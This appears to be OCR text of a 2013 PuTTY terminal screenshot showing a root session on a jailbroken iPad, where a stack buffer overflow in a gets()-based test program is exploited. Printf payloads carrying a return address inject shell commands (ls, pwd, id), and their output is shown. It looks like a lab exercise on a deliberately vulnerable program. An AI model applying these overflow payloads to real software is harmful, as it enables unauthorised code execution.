 192.168.1.8 - PuTTY
mandars-iPad:~ root# top
mandars-iPad:~ root# kill -9 1561
mandars-iPad:~ root# top
mandars-iPad:~ root# kill -9 1756
mandars-iPad:~ root# top
mandars-iPad:~ root# kill -9 2163
mandars-iPad:~ root#  printf "ls -ltr;CCCCDDDDEEEE\x15\x88\xe6\x37"
ls -ltr;CCCCDDDDEEEE▒▒7mandars-iPad:~ root#
mandars-iPad:~ root#  printf "ls -ltr;CCCCDDDDEEEE\x15\x88\xe6\x37" | exploit
warning: this program uses gets(), which is unsafe.
total 255504
drwxr-xr-x  2 root wheel        68 Feb 27  2008 Media
drwxr-xr-x 11 root wheel       374 Jan 20  2012 Library
-rw-r--r--  1 root wheel 260046848 Aug  4  2012 dump.raw
-rw-r--r--  1 root wheel    794624 Aug  4  2012 dump1.dmp
-rw-r--r--  1 root wheel    794624 Aug  4  2012 dump1.bin
drwxr-xr-x  3 root wheel       170 Dec 24  2012 Documents
Segmentation fault: 11
mandars-iPad:~ root#  printf "AAAABBBBCCCCDDDDEEEE\x15\x88\xe6\x37" | exploit
warning: this program uses gets(), which is unsafe.
sh: AAAABBBB: command not found
Segmentation fault: 11
mandars-iPad:~ root#  printf "pwd;BBBBCCCCDDDDEEEE\x15\x88\xe6\x37" | exploit
warning: this program uses gets(), which is unsafe.
/var/root
sh: BBBB: command not found
Segmentation fault: 11
mandars-iPad:~ root#  printf "id;BBBBCCCCDDDDEEEE\x15\x88\xe6\x37" | exploit
C:\_
4:13 PM
12/19/2013